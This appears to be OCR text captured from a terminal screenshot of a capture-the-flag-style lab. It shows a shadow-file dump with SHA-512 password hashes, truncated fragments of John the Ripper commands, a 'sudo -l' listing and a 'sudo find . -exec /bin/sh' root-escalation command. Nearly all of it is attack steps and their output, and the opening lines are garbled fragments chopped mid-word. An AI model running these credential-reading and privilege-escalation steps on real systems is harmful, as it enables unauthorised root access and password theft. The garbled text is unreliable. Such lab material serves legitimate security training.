 o displ
nano ha
ls
sh3.txt
structi
john --
pe "sha
rypt-op
ing: UT
ha512cr
is 5000
ort, al
tcpdump:!!:18785::::::
leonard:$6$JELumeiiJFPMFj3X$OXKY.N8LDHHTtF5Q/pTCsWbZtO6SfAzEQ6UkeFJy.Kx5C9rXFuPr.8n
CVj50KavJNAm7ZjRi4/::0:99999:7:::
mailnull:!!:18785::::::
smmsp:!!:18785::::::
nscd:!!:18785::::::
missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2
3rPVqKHb/:18785:0:99999:7:::
[missy@ip-10-10-55-190 Desktop]$ sudo -l
Matching Defaults entries for missy on ip-10-10-55-190:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL
QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATI
LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORI
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User missy may run the following commands on ip-10-10-55-190:
(ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-55-190 Desktop]$ sudo find . -exec /bin/sh \; -quit